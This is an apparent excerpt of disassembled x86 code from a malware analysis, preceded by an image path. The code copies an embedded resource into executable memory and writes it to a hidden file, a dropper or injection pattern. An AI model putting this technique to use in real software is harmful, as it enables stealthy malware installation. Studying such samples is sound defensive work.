 push edi ; hResInfo
push 0 ; hModule
mov esi, eax
call ds:SizeofResource
push 40h ; flProtect
push 3000h ; flAllocationType
mov edi, eax
push edi ; dwSize
push 0 ; lpAddress
call ds:VirtualAlloc
push edi ; Size
push esi ; Src
push eax ; Dst
mov [ebp+lpBuffer], eax
call memcpy
add esp, 0Ch
push ebx ; hResData
call ds:FreeResource
mov esi, [ebp+lpBuffer]
test esi, esi
jz loc_4015FB
lea eax, [ebp+pszDest]
push eax
push offset aInjectPathS ; "inject_path = %S\n"
call vfprintf
add esp, 8
lea eax, [ebp+pszDest]
push 0 ; hTemplateFile
push 2 ; dwFlagsAndAttributes
push 2 ; dwCreationDisposition
push 0 ; lpSecurityAttributes
push 0 ; dwShareMode
push 40000000h ; dwDesiredAccess
push eax ; lpFileName
call ds:CreateFileW
mov ebx, eax
test ebx, ebx
jz loc_401608
loc_4015FB:
push offset aFailed ; "Failed!
call vfprintf
add esp, 4